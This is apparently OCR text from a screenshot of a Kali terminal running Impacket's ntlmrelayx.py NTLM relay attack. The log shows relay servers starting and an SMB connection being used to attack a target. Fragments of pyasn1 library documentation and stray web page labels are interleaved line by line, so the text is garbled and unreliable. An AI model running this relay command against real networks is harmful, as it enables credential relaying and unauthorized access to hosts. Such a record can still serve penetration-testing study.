 ^Croot@nuc1kali:~/Github/impacket/examples# python3 ntlmrelayx.py -tf /root/ elay.txt -smb2support
Impacket v0.9.21.dev1+20200309.134159.0b46f198 - Copyright 2020 SecureAuth Corporation
Base pyasn1 exception
[*] Protocol Client LDAP loaded..
Brewing free software for
PyAsn1Error is the base exception class (based on Exception) that
[*] Protocol Client LDAPS loaded..
the greater good
represents all possible ASN.1 related errors.
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
Watch 30
[*] Protocol Client HTTPS loaded..
ValueConstraintError
[*] Protocol Client HTTP loaded..
[*] Protocol Client SMTP loaded..
Navigation
[*] Protocol Client MSSQL loaded..
class pyasn1.error.ValueConstraintError
[*] Protocol Client SMB loaded..
Library documentation
ASN.1 type constraints violation exception
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
ASN.1 types
[*] Setting up HTTP Server
The ValueConstraintError exception indicates an ASN.1 value constraint
Serialisation codecs
violation.
Exceptions
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Connection from .3.91 controlled, attacking target smb:/ .3.91
Example use case
It might happen on value object instantiation (for scalar types) or on